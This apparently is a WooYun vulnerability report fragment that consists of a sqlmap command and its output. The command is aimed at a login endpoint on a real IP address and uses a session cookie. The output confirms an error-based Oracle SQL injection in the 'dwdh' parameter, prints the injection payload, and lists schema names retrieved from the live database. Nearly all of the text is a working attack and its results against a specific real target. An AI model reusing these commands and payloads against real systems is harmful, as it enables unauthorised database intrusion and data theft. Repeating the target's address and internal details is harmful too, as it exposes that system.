 $ python sqlmap.py  -u 'http://119.191.61.214:9080/qsjsrzj/logindw.do?userName=&password=&mm=2222222222&yhlb=01&state=&
type=dwgrlogin&dwdh=1'  -p dwdh  --dbms oracle --technique=E --batch --dbs -v 3   --cookie="JSESSIONID=0000xLplN2MhWVn
gr025Jozxj5T:-1" --dbs -v 0
{1.0-dev-nongit-20150313}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
[*] starting at 16:59:15
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1)? [Y/n] Y
GET parameter 'dwdh' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 6 HTTP(s) requests:
---
Place: GET
Parameter: dwdh
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userName=&password=&mm=2222222222&yhlb=01&state=&type=dwgrlogin&dwdh=1' AND 4277=(SELECT UPPER(XMLType(CHR(60)||CHR
---
back-end DBMS: Oracle
[16:59:20] [INFO] retrieved: AZC_ANDROID
[16:59:21] [INFO] retrieved: AZC_SELECT
[16:59:22] [INFO] retrieved: AZC_ZSCGS
[16:59:22] [INFO] retrieved: AZC_ZZJF
[16:59:23] [INFO] retrieved: CTXSYS
[16:59:24] [INFO] retrieved: DRV_ADMIN
[16:59:24] [INFO] retrieved: DRV_HEALTH
[16:59:25] [INFO] retrieved: HR
[16:59:25] [INFO] retrieved: MDSYS
[16:59:25] [INFO] retrieved: ODM
[16:59:26] [INFO] retrieved: ODM_MTR
[16:59:26] [INFO] retrieved: OE
[16:59:27] [INFO] retrieved: OLAPSYS
www.wooyun.org